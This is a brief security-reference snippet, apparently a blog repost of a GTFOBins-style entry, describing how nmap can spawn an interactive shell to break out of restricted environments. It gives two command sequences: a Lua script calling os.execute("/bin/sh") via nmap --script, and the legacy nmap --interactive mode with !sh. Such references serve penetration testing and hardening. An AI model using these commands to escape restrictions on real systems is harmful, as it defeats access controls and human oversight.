 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh
大余安全
https://blog.csdn.net/qq_34801745